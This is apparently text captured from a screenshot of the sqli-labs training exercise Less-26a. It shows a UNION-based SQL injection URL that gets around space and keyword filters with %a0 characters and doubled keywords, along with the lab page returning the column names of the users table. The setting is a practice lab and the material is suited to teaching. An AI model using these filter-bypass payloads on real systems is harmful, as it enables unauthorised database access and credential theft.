 Less-26a Trick with comments
192.168.162.128/Less-26a/?id=9999%27)%a0UNION%a0SELECT%a01,group_concat(column_name),3%a0FROM%a0infoORr
70%
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 9999')�UNION�SELECT�1,group_concat(column_name),3�FROM�information_schema.columns�WHERE�table_schema='security'�AND�table_name='users'�||('1')=('2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now!
Load URL
Split URL
Execute
http://192.168.162.128/Less-
26a/?id=9999')%a0UNION%a0SELECT%a01,group_concat(column_name),3%a0FROM%a0infoORrmation_schema.columns%a0
WHERE%a0table_schema='security'%a0AandND%a0table_name='users'%a0||('1')=('2
Post data Referer User Agent Cookies Clear All